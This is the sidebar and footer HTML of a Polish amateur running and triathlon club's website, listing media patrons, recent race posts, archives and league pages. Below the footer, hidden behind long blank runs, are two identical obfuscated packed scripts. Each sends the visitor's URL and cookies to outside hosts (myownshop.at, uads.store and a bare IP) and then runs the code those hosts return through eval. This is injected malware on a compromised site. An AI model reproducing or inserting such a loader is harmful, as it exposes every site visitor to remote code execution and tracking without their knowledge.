		</li><li id="text-4" class="widget widget_text"><h2 class="widget-title">Patroni Medialni</h2>			<div class="textwidget"><a href="http://www.zlotoryja.info"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logozinfo.jpg" alt="Olaws" />
</a>

<a href="http://www.gazeta.zlotoryja.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logogzlot.gif" alt="Olaws" /></a>

<a href="http://www.e-piastowska.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logopiast.jpg" alt="Olaws" /></a>

<a href="http://www.e-legnickie.pl/"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logoelegni.gif" alt="Olaws" /></a>

<a href="http://www.59-500.info/"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/10/59-500.info_logo.jpg" alt="Olaws" /></a>
</div>
		</li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Ostatnie wpisy</h2>
		<ul>
											<li>
					<a href="http://olaws.zlotoryja.pl/2022/01/06/sylwestrowy-bieg-w-trzebnicy-2021/">Sylwestrowy Bieg w Trzebnicy 2021</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2021/09/14/zlotoryjscy-triminatorzy-i-sukces-marcina-rabendy/">Złotoryjscy Triminatorzy i sukces Marcina Rabendy</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2021/06/07/diablak-beskid-extreme-triathlon-2021/">DIABLAK Beskid Extreme Triathlon 2021</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2021/04/14/canberra-marathon-z-rakiem-w-tle/">Canberra Marathon z rakiem w tle</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/10/19/i-mistrzostwa-powiatu-zlotoryjskiego-w-polmaratonie-i-mistrzostwa-swiata-w-polmaratonie-iaaf-2020-gdynia/">I Mistrzostwa Powiatu Złotoryjskiego w Półmaratonie i Mistrzostwa Świata w Półmaratonie IAAF 2020 Gdynia</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/05/07/indywidualny-australijski-ironman-dla-macieja-rabendy/">Indywidualny australijski IronMan dla Macieja Rabendy</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/02/17/xii-edycji-otwartej-ligi-amatorow-wieloboju-sportowego-olaws-lyzwiarstwo/">XII Edycji Otwartej Ligi Amatorów Wieloboju Sportowego OLAWS – Łyżwiarstwo</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/01/26/xii-edycja-otwartej-ligi-amatorow-wieloboju-sportowego-olaws-biegi-narciarskie/">XII Edycja Otwartej Ligi Amatorów Wieloboju Sportowego „OLAWS” &#8211; Biegi Narciarskie</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/01/05/olaws-zlotoryja-i-przyjaciele-przywitali-nowy-rok-w-sloneczku/">OLAWS Złotoryja i przyjaciele przywitali Nowy Rok w Słoneczku</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2019/12/23/zdrowych-i-radosnych-swiat-bozego-narodzenia/">Zdrowych i radosnych Świąt Bożego Narodzenia</a>
									</li>
					</ul>

		</li><li id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorie</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://olaws.zlotoryja.pl/category/bez-kategorii/">Bez kategorii</a> (302)
</li>
	<li class="cat-item cat-item-2"><a href="http://olaws.zlotoryja.pl/category/brak-kategorii/">Brak kategorii</a> (33)
</li>
	<li class="cat-item cat-item-3"><a href="http://olaws.zlotoryja.pl/category/imprezy/">Imprezy</a> (31)
</li>
	<li class="cat-item cat-item-4"><a href="http://olaws.zlotoryja.pl/category/trening/">Trening</a> (3)
</li>
	<li class="cat-item cat-item-5"><a href="http://olaws.zlotoryja.pl/category/zawody-2/">Zawody</a> (430)
<ul class='children'>
	<li class="cat-item cat-item-6"><a href="http://olaws.zlotoryja.pl/category/zawody-2/10-kilometrow/">10 kilometrów</a> (66)
</li>
	<li class="cat-item cat-item-7"><a href="http://olaws.zlotoryja.pl/category/zawody-2/biegi-gorskie/">biegi górskie</a> (39)
</li>
	<li class="cat-item cat-item-8"><a href="http://olaws.zlotoryja.pl/category/zawody-2/inne/">Inne</a> (179)
</li>
	<li class="cat-item cat-item-9"><a href="http://olaws.zlotoryja.pl/category/zawody-2/liga/">liga</a> (8)
</li>
	<li class="cat-item cat-item-10"><a href="http://olaws.zlotoryja.pl/category/zawody-2/maraton/">Maraton</a> (53)
</li>
	<li class="cat-item cat-item-11"><a href="http://olaws.zlotoryja.pl/category/zawody-2/polmaraton/">Półmaraton</a> (60)
</li>
	<li class="cat-item cat-item-12"><a href="http://olaws.zlotoryja.pl/category/zawody-2/triathlon/">Triathlon</a> (29)
</li>
</ul>
</li>
			</ul>

			</li><li id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archiwum</h2>
			<ul>
					<li><a href='http://olaws.zlotoryja.pl/2022/01/'>styczeń 2022</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2021/09/'>wrzesień 2021</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2021/06/'>czerwiec 2021</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2021/04/'>kwiecień 2021</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/10/'>październik 2020</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/05/'>maj 2020</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/02/'>luty 2020</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/01/'>styczeń 2020</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/12/'>grudzień 2019</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/11/'>listopad 2019</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/10/'>październik 2019</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/09/'>wrzesień 2019</a>&nbsp;(26)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/08/'>sierpień 2019</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/07/'>lipiec 2019</a>&nbsp;(22)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/06/'>czerwiec 2019</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/05/'>maj 2019</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/04/'>kwiecień 2019</a>&nbsp;(11)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/03/'>marzec 2019</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/02/'>luty 2019</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/01/'>styczeń 2019</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/12/'>grudzień 2018</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/11/'>listopad 2018</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/10/'>październik 2018</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/09/'>wrzesień 2018</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/08/'>sierpień 2018</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/07/'>lipiec 2018</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/06/'>czerwiec 2018</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/05/'>maj 2018</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/04/'>kwiecień 2018</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/03/'>marzec 2018</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/02/'>luty 2018</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/12/'>grudzień 2017</a>&nbsp;(3)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/11/'>listopad 2017</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/10/'>październik 2017</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/09/'>wrzesień 2017</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/08/'>sierpień 2017</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/07/'>lipiec 2017</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/06/'>czerwiec 2017</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/05/'>maj 2017</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/04/'>kwiecień 2017</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/03/'>marzec 2017</a>&nbsp;(10)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/02/'>luty 2017</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/01/'>styczeń 2017</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/12/'>grudzień 2016</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/11/'>listopad 2016</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/10/'>październik 2016</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/09/'>wrzesień 2016</a>&nbsp;(11)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/08/'>sierpień 2016</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/07/'>lipiec 2016</a>&nbsp;(10)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/06/'>czerwiec 2016</a>&nbsp;(16)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/05/'>maj 2016</a>&nbsp;(18)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/04/'>kwiecień 2016</a>&nbsp;(17)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/03/'>marzec 2016</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/02/'>luty 2016</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/01/'>styczeń 2016</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/12/'>grudzień 2015</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/11/'>listopad 2015</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/10/'>październik 2015</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/09/'>wrzesień 2015</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/08/'>sierpień 2015</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/07/'>lipiec 2015</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/06/'>czerwiec 2015</a>&nbsp;(20)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/05/'>maj 2015</a>&nbsp;(23)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/04/'>kwiecień 2015</a>&nbsp;(17)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/03/'>marzec 2015</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/02/'>luty 2015</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/01/'>styczeń 2015</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/12/'>grudzień 2014</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/11/'>listopad 2014</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/10/'>październik 2014</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/09/'>wrzesień 2014</a>&nbsp;(10)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/08/'>sierpień 2014</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/07/'>lipiec 2014</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/06/'>czerwiec 2014</a>&nbsp;(17)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/05/'>maj 2014</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/04/'>kwiecień 2014</a>&nbsp;(15)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/03/'>marzec 2014</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/02/'>luty 2014</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/01/'>styczeń 2014</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/12/'>grudzień 2013</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/11/'>listopad 2013</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/10/'>październik 2013</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/09/'>wrzesień 2013</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/08/'>sierpień 2013</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/07/'>lipiec 2013</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/06/'>czerwiec 2013</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/05/'>maj 2013</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/04/'>kwiecień 2013</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/03/'>marzec 2013</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/02/'>luty 2013</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/01/'>styczeń 2013</a>&nbsp;(3)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/12/'>grudzień 2012</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/11/'>listopad 2012</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/10/'>październik 2012</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/09/'>wrzesień 2012</a>&nbsp;(9)</li>
			</ul>

			</li><li id="pages-2" class="widget widget_pages"><h2 class="widget-title">Strony</h2>
			<ul>
				<li class="page_item page-item-16 current_page_parent"><a href="http://olaws.zlotoryja.pl/aktualnosci/">Aktualności</a></li>
<li class="page_item page-item-20 page_item_has_children"><a href="http://olaws.zlotoryja.pl/olaws/">OLAWS Złotoryja</a>
<ul class='children'>
	<li class="page_item page-item-24"><a href="http://olaws.zlotoryja.pl/olaws/wladze-klubu/">Władze OLAWS Złotoryja</a></li>
	<li class="page_item page-item-26"><a href="http://olaws.zlotoryja.pl/olaws/zawodnicy/">Członkowie OLAWS Złotoryja</a></li>
	<li class="page_item page-item-28"><a href="http://olaws.zlotoryja.pl/olaws/regulamin/">Statut OLAWS Złotoryja</a></li>
	<li class="page_item page-item-1529"><a href="http://olaws.zlotoryja.pl/olaws/deklaracja-czlonkowska/">Deklaracja Członkowska</a></li>
</ul>
</li>
<li class="page_item page-item-18 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/">Liga OLAWS</a>
<ul class='children'>
	<li class="page_item page-item-786"><a href="http://olaws.zlotoryja.pl/liga-olaws/zawodnicy-ligi-olaws/">Zawodnicy Ligi OLAWS</a></li>
	<li class="page_item page-item-62 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/">Wyniki</a>
	<ul class='children'>
		<li class="page_item page-item-6201"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2020-2/">2020</a></li>
		<li class="page_item page-item-4834"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2019-2/">2019</a></li>
		<li class="page_item page-item-58"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2012-2013/">2012 / 2013</a></li>
		<li class="page_item page-item-60"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2011-2012/">2011 / 2012</a></li>
		<li class="page_item page-item-752"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2010-2011/">2010 / 2011</a></li>
		<li class="page_item page-item-754"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2009-2010/">2009 / 2010</a></li>
		<li class="page_item page-item-756"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2008-2009/">2008 / 2009</a></li>
		<li class="page_item page-item-758"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2007-2008/">2007 / 2008</a></li>
		<li class="page_item page-item-760"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2006-2007/">2006 / 2007</a></li>
		<li class="page_item page-item-762"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2005-2006/">2005 / 2006</a></li>
		<li class="page_item page-item-764"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2004-2005/">2004 / 2005</a></li>
		<li class="page_item page-item-766"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2003-2004/">2003 / 2004</a></li>
	</ul>
</li>
	<li class="page_item page-item-56"><a href="http://olaws.zlotoryja.pl/liga-olaws/rekordy/">Rekordy</a></li>
	<li class="page_item page-item-49"><a href="http://olaws.zlotoryja.pl/liga-olaws/klasyfikacja/">Klasyfikacja</a></li>
	<li class="page_item page-item-43"><a href="http://olaws.zlotoryja.pl/liga-olaws/regulamin/">Regulamin</a></li>
	<li class="page_item page-item-45"><a href="http://olaws.zlotoryja.pl/liga-olaws/konkurencje/">Konkurencje</a></li>
	<li class="page_item page-item-47"><a href="http://olaws.zlotoryja.pl/liga-olaws/terminarz/">Terminarz</a></li>
</ul>
</li>
<li class="page_item page-item-32 page_item_has_children"><a href="http://olaws.zlotoryja.pl/rekordy/">Rekordy Biegów Długich</a>
<ul class='children'>
	<li class="page_item page-item-34"><a href="http://olaws.zlotoryja.pl/rekordy/10-km/">10 km</a></li>
	<li class="page_item page-item-37"><a href="http://olaws.zlotoryja.pl/rekordy/21-km-polmaraton/">21,097 km (Półmaraton)</a></li>
	<li class="page_item page-item-39"><a href="http://olaws.zlotoryja.pl/rekordy/42-km-maraton/">42,195 km (Maraton)</a></li>
</ul>
</li>
<li class="page_item page-item-599"><a href="http://olaws.zlotoryja.pl/kontakt/">Kontakt</a></li>
			</ul>

			</li></ul><!-- end sidebar -->
</div><!-- end container -->


</div><!-- end page-wrap -->
<footer id="colophon" role="contentinfo">
	<div id="site-generator">

		Copyright © 2013-2015 		<a href="http://olaws.pl/" rel="generator"> olaws.pl</a>
		.  Wszelkie prawa zastrzeżone.	</div>
</footer>












































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>